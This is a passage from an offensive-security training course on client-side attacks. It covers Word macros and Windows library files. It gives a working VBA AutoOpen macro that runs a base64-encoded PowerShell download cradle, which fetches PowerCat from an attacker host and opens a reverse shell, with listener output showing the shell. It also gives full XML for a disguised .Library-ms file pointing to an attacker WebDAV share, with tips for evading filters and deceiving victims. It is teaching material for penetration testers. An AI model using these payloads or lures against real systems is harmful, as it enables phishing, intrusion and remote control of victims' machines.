
Next, we'll click on the Save icon in the Microsoft Visual Basic for Applications window and close the document. After we re-open it, we are presented with a security warning indicating that macros have been disabled. To run our macro, we'll click on Enable Content.
After we click on Enable Content a PowerShell window appears.

As Figure 24 shows, the PowerShell window was started through our macro. Very nice!
In a real-world assessment, our victim must click on Enable Content to run our macros, otherwise our attack will fail. In enterprise environments, we can also face a situation where macros are disabled for Office documents in general. Fortunately for us, macros are commonly used (and allowed) in most enterprises.
Let's wrap this section up by extending the code execution of our current macro to a reverse shell with the help of PowerCat.12 We'll use a base64-encoded PowerShell download cradle13 to download PowerCat and start the reverse shell. The encoded PowerShell command will be declared as a String in VBA.
We should note that VBA has a 255-character limit for literal strings and therefore, we can't just embed the base64-encoded PowerShell commands as a single string. This restriction does not apply to strings stored in variables, so we can split the commands into multiple lines (stored in strings) and concatenate them.
To do this, we'll click on the Macros element in the View tab, select MyMacro in the list and click on Edit to get back to the macro editor. Next, we'll declare a string variable named Str with the Dim14 keyword, which we'll use to store our PowerShell download cradle and the command to create a reverse shell with PowerCat. The following listing shows the declaration of the variable and the modified line to run the command stored as a string in the variable.
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
CreateObject("Wscript.Shell").Run Str
End Sub
Listing 5 - Declaring a string variable and provide it as a parameter
Next, we'll employ a PowerShell command to download PowerCat and execute the reverse shell. We'll encode the command with base64 to avoid issues with special characters as we've dealt with in previous Modules. The following listing shows the PowerShell command before base64-encoding.
To base64-encode our command, we can use pwsh on Kali as we did in the Common Web Application Attacks Module.
IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.119.2/powercat.ps1');powercat -c 192.168.119.2 -p 4444 -e powershell
Listing 6 - PowerShell download cradle and PowerCat reverse shell
We can use the following Python script to split the base64-encoded string into smaller chunks of 50 characters and concatenate them into the Str variable. To do this, we store the PowerShell command in a variable named str and the number of characters for a chunk in n. We must make sure that the base64-encoded command does not contain any line breaks after we paste it into the script. A for-loop iterates over the PowerShell command and prints each chunk in the correct format for our macro.
str = "powershell.exe -nop -w hidden -e SQBFAFgAKABOAGUAdwA..."
n = 50
for i in range(0, len(str), n):
print("Str = Str + " + '"' + str[i:i+n] + '"')
Listing 7 - Python script to split a base64 encoded PowerShell command string
Having split the base64-encoded string into smaller chunks, we can update our macro:
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -enc SQBFAFgAKABOAGU"
Str = Str + "AdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAd"
Str = Str + "AAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwB"
...
Str = Str + "QBjACAAMQA5ADIALgAxADYAOAAuADEAMQA4AC4AMgAgAC0AcAA"
Str = Str + "gADQANAA0ADQAIAAtAGUAIABwAG8AdwBlAHIAcwBoAGUAbABsA"
Str = Str + "A== "
CreateObject("Wscript.Shell").Run Str
End Sub
Listing 8 - Macro invoking PowerShell to create a reverse shell
After we modify our macro, we can save and close the document. Before re-opening it, let's start a Python3 web server in the directory where the PowerCat script is located. We'll also start a Netcat listener on port 4444.
After double-clicking the document, the macro is automatically executed. Note that the macro security warning regarding the Enable Content button is not appearing again. It will only appear again if the name of the document changes.
After the macro is executed, we receive a GET request for the PowerCat script in our Python3 web server and an incoming reverse shell in our Netcat listener.
kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.2] from (UNKNOWN) [192.168.50.196] 49768
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\offsec\Documents>
Listing 9 - Reverse shell from Word macro
Opening the document ran the macro and sent us a reverse shell. Excellent!
Let's briefly summarize what we did in this section. First, we created a VBA macro in a Word document to execute a single command when the document is opened. Then, we replaced the single command with a base64-encoded PowerShell command downloading PowerCat and starting a reverse shell on the local system.
Microsoft Office documents containing malicious macros are still a great client-side attack vector to obtain an initial foothold in an enterprise network. However, with the growing awareness of users to not open Office documents from emails and the rising number of security technologies in place, it becomes increasingly more difficult to get a macro delivered and executed. Therefore, we'll discuss another client-side attack in the next Learning Unit, which we can use as an alternative or even as a delivery method for malicious Office documents.
(Microsoft Support, 2019), https://support.office.com/en-us/article/Create-or-run-a-macro-C6B99036-905C-49A6-818A-DFB98B7C3C9C ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/office/vba/api/overview/ ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/ActiveX ↩︎
(Microsoft, 2020), https://docs.microsoft.com/en-us/windows/win32/dataxchg/about-dynamic-data-exchange?redirectedfrom=MSDN ↩︎
(Wikipedia, 2021), https://en.wikipedia.org/wiki/Object_Linking_and_Embedding ↩︎
(Microsoft Documentation, 2022), https://docs.microsoft.com/en-us/office/vba/Language/Concepts/Getting-Started/calling-sub-and-function-procedures ↩︎
(Microsoft Documentation, 2018), https://docs.microsoft.com/en-us/previous-versions/windows/desktop/automat/activex-objects ↩︎
(Microsoft Documentation, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/windows-scripting/at5ydy31(v=vs.84) ↩︎
(Microsoft Documentation, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/windows-scripting/aew9yb99(v=vs.84) ↩︎
(Microsoft Documentation, 2022), https://docs.microsoft.com/en-us/office/vba/Language/Reference/User-Interface-Help/createobject-function ↩︎
(Adersoft VBSEdit, 2022), http://www.vbsedit.com/html/6f28899c-d653-4555-8a59-49640b0e32ea.asp ↩︎
(Github, 2020), https://github.com/besimorhino/powercat ↩︎
(Github, 2017), https://gist.github.com/HarmJ0y/bb48307ffa663256e239 ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/dotnet/visual-basic/language-reference/statements/dim-statement ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Name (Click to sort ascending) | IP Address | |
|---|---|---|
Client-side Attacks - Leveraging Microsoft Word Macros - VM Group 1 Start Client-side Attacks - Leveraging Microsoft Word Macros - VM Group 1 with Kali browser access |
11.3. Abusing Windows Library Files
This Learning Unit covers the following Learning Objectives:
- Prepare an attack with Windows library files
- Leverage Windows shortcuts to obtain code execution
Many security products scan for malicious macros. Microsoft also provides guides1 and Group Policy Object (GPO)2 templates3 to mitigate and reduce this threat. In addition, most social engineering awareness training programs focus on preventing this vector. These factors make this a difficult vector to successfully execute.
In this Learning Unit, we'll explore Windows library files,4 which are a lesser-known threat but equally effective.
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/DeployOffice/security/plan-security-settings-for-vba-macros-in-office ↩︎
(Microsoft Documentation, 2018), https://docs.microsoft.com/en-us/previous-versions/windows/desktop/policy/group-policy-objects ↩︎
(Microsoft Documentation, 2022), https://www.microsoft.com/en-us/download/details.aspx?id=49030 ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/client-management/windows-libraries ↩︎
11.3.1. Obtaining Code Execution via Windows Library Files
Windows library files are virtual containers for user content. They connect users with data stored in remote locations like web services or shares. These files have a .Library-ms file extension and can be executed by double-clicking them in Windows Explorer.
In this section, we'll leverage a two-stage client-side attack. In the first stage, we'll use Windows library files to gain a foothold on the target system and set up the second stage. In the second stage, we'll use the foothold to provide an executable file that will start a reverse shell when double-clicked.
First, we'll create a Windows library file connecting to a WebDAV1 share we'll set up. In the first stage, the victim receives a .Library-ms file, perhaps via email. When they double-click the file, it will appear as a regular directory in Windows Explorer. In the WebDAV directory, we'll provide a payload in the form of a .lnk shortcut file for the second stage to execute a PowerShell reverse shell. We must convince the user to double-click our .lnk payload file to execute it.
At first glance, it may seem that we could accomplish this by serving the .lnk file for the second stage with a web server like Apache. The disadvantage is that we would need to provide our web link to the victim (again, perhaps by email). Most spam filters and security technologies analyze the contents of a link for suspicious content or executable file types to download. This means that our links may be filtered before even reaching the victim.
On the other hand, a majority of spam filters and security technologies will pass Windows library files directly to the user. When they double-click the file, Windows Explorer displays the contents of the remote location as if it were a local directory. In this case, the remote location is a WebDAV share on our attack machine. Overall, this is a relatively straightforward process and makes it seem as if the user is double-clicking a local file.
To demonstrate this, we'll first set up a WebDAV share on our Kali system. We'll use WsgiDAV2 as the WebDAV server to host and serve our files. We can use pip3 to install WsgiDAV.
kali@kali:~$ pip3 install wsgidav
Defaulting to user installation because normal site-packages is not writeable
Collecting wsgidav
Downloading WsgiDAV-4.0.1-py3-none-any.whl (171 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 171.3/171.3 KB 1.6 MB/s eta 0:00:00
...
Successfully installed json5-0.9.6 wsgidav-4.0.1
Listing 10 - Installing pip3 and WsgiDAV
Once WsgiDAV is installed, we'll create the /home/kali/webdav directory to use as the WebDAV share that will contain our .lnk file. For now, let's place a test.txt file in this directory.
If the installation of WsgiDAV fails with error: externally-managed-environment, we can use a virtual environment3 or install the package python3-wsgidav with apt. In PEP 668,4 a change was introduced to enforce the use of virtual environments and prevent situations in which package installations via pip break the operating system.
Next, we'll run WsgiDAV from the /home/kali/.local/bin directory. In the case that WsgiDAV was installed via apt, the installation path differs and wsgidav should be used as command to start the server throughout the course. The first parameter we'll provide is --host, which specifies the host to serve from. We'll listen on all interfaces with 0.0.0.0. Next, we'll specify the listening port with --port=80 and disable authentication to our share with --auth=anonymous. Finally, we'll set the root of the directory of our WebDAV share with --root /home/kali/webdav/.
kali@kali:~$ mkdir /home/kali/webdav
kali@kali:~$ touch /home/kali/webdav/test.txt
kali@kali:~$ /home/kali/.local/bin/wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root /home/kali/webdav/
Running without configuration file.
17:41:53.917 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True: skipping.
17:41:53.919 - INFO : WsgiDAV/4.0.1 Python/3.9.10 Linux-5.15.0-kali3-amd64-x86_64-with-glibc2.33
17:41:53.919 - INFO : Lock manager: LockManager(LockStorageDict)
17:41:53.919 - INFO : Property manager: None
17:41:53.919 - INFO : Domain controller: SimpleDomainController()
17:41:53.919 - INFO : Registered DAV providers by route:
17:41:53.919 - INFO : - '/:dir_browser': FilesystemProvider for path '/home/kali/.local/lib/python3.9/site-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
17:41:53.919 - INFO : - '/': FilesystemProvider for path '/home/kali/webdav' (Read-Write) (anonymous)
17:41:53.920 - WARNING : Basic authentication is enabled: It is highly recommended to enable SSL.
17:41:53.920 - WARNING : Share '/' will allow anonymous write access.
17:41:53.920 - WARNING : Share '/:dir_browser' will allow anonymous read access.
17:41:54.348 - INFO : Running WsgiDAV/4.0.1 Cheroot/8.5.2+ds1 Python 3.9.10
17:41:54.348 - INFO : Serving on http://0.0.0.0:80 ..
Listing 11 - Starting WsgiDAV on port 80
The output indicates that the WebDAV server is now running on port 80. Let's confirm this by opening http://127.0.0.1 in our browser.

Figure 25 shows that we could successfully browse to the WebDAV share and view test.txt.
Next, let's create the Windows library file. We'll use xfreerdp to connect to the CLIENT137 machine at 192.168.50.194 via RDP to prepare our attack. We can connect to the system with offsec as the username and lab as the password. This will make it a lot easier for us to build and test our library file, and later, our shortcut file.

Once connected, we'll find the Visual Studio Code (VSC)5 application on the desktop, which we'll use to create our library file. We should note that we could also use Notepad to create the file. Let's open VSC by double-clicking the icon.

In the menu bar, we'll click on File > New Text File. We'll then save the empty file as config.Library-ms on the offsec user's desktop. As soon as we save the file with this file extension, it is displayed with an icon. While the icon doesn't look dangerous, it is not commonly used by Windows and therefore may raise suspicions. To increase the chances that our victim will execute our file, let's change its appearance.
Library files consist of three major parts and are written in XML to specify the parameters for accessing remote locations. The parts are General library information, Library properties, and Library locations. Let's build the XML code by adding and explain the tags. We can refer to the Library Description Schema6 for further information. We'll begin by adding the XML and library file's format version.
The listing below contains the namespace7 for the library file. This is the namespace for the version of the library file format starting from Windows 7. The listing also contains the closing tag for the library description. All of the following tags we cover will be added inside the libraryDescription8 tags.
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
</libraryDescription>
Listing 12 - XML and Library Description Version
Next, we'll add two tags providing information about the library. The name9 tag specifies the name of this library. We must not confuse this with an arbitrary name we can just set randomly. We need to specify the name of the library by providing a DLL name and index. We can use @shell32.dll,-34575 or @windows.storage.dll,-34582 as specified on the Microsoft website. We'll use the latter to avoid any issues with text-based filters that may flag on "shell32". The version10 tag can be set to a numerical value of our choice, for example, 6.
<name>@windows.storage.dll,-34582</name>
<version>6</version>
Listing 13 - Name and Version Tags of the Library
Next, we'll add the isLibraryPinned11 tag. This element specifies if the library is pinned to the navigation pane in Windows Explorer. For our targets, this may be another small detail to make the whole process feel more genuine and therefore, we'll set it to true. The next tag we'll add is iconReference,12 which determines what icon is used to display the library file. We must specify the value in the same format as the name element. We can use imagesres.dll to choose between all Windows icons. We can use index "-1002" for the Documents folder icon from the user home directories or "-1003" for the Pictures folder icon. We'll provide the latter to make it look more benign.
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
Listing 14 - Configuration for Navigation Bar Pinning and Icon
Now, let's add the templateInfo13 tags, which contain the folderType14 tags. These tags determine the columns and details that appear in Windows Explorer by default after opening the library. We'll need to specify a GUID that we can look up on the Microsoft documentation15 webpage. For this example, we'll use the Documents GUID to appear as convincing as possible for the victim.
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
Listing 15 - templateInfo and folderType tags
The next tag marks the beginning of the library locations section. In this section, we specify the storage location where our library file should point to. We'll begin by creating the searchConnectorDescriptionList,16 tag which contains a list of search connectors17 defined by searchConnectorDescription.18 Search connectors are used by library files to specify the connection settings to a remote location. We can specify one or more searchConnectorDescription elements inside the searchConnectorDescriptionList tags. For this example we only specify one.
Inside the description of the search connector, we'll specify information and parameters for our WebDAV share. The first tag we'll add is the isDefaultSaveLocation19 tag with the value set to true. This tag determines the behavior of Windows Explorer when a user chooses to save an item. To use the default behavior and location, we'll set it to true. Next, we'll add the isSupported tag, which is not documented in the Microsoft Documentation webpage, and is used for compatibility. We can set it to false.
The most important tag is url,20 which we need to point to our previously-created WebDAV share over HTTP. It is contained within the simpleLocation21 tags, which we can use to specify the remote location in a more user-friendly way as the normal locationProvider22 element.
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>http://192.168.119.2</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
Listing 16 - templateInfo and folderType tags
Let's paste the code into Visual Studio Code.
We have just reviewed the XML code for all of the sections of our library File. We now have a basic understanding of the inner workings of library files and can customize them to fit our needs. The following listing shows the entire XML:
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<name>@windows.storage.dll,-34582</name>
<version>6</version>
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>http://192.168.119.2</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
Listing 17 - Windows Library code for connecting to our WebDAV Share
Let's save and close the file in Visual Studio Code. We'll then double-click the config.Library-ms file on the Desktop.

When we open the directory in Explorer, we find the previously-created test.txt file we placed in the WebDAV share. Therefore, the library file works and embeds the connection to the WebDAV share.
Very nice!
As an added bonus, the path in the navigation bar only shows config without any indication that this is actually a remote location. This makes it a perfect first stage for our client-side attack.
When we re-open our file in Visual Studio Code, we find that a new tag appeared named serialized.23 The tag contains base64-encoded information about the location of the url tag. Additionally, the content inside the url tags has changed from http://192.168.119.2 to \\192.168.119.2\DavWWWRoot. Windows tries to optimize the WebDAV connection information for the Windows WebDAV client24 and therefore modifies it.

The library file still works when we double-click it, but due to the encoded information in the serialized tag, it may not be working on other machines or after a restart. This could result in a situation where our client-side attack fails, because Windows Explorer shows an empty WebDAV share.
To avoid running into any issues when performing this attack, we can reset the file to its original state by pasting the contents of listing 17 into Visual Studio Code. Unfortunately, we need to do this every time we execute the Windows library file. However, this is not a big deal since in most assessments we only need the victim to double-click the file once. Once the file has returned to its original state, we are ready to send the file to our victim.
Now that we have a working Windows library file, we'll need to create the shortcut file. The goal is to start a reverse shell by putting the .lnk shortcut file on the WebDAV share for the victim to execute.
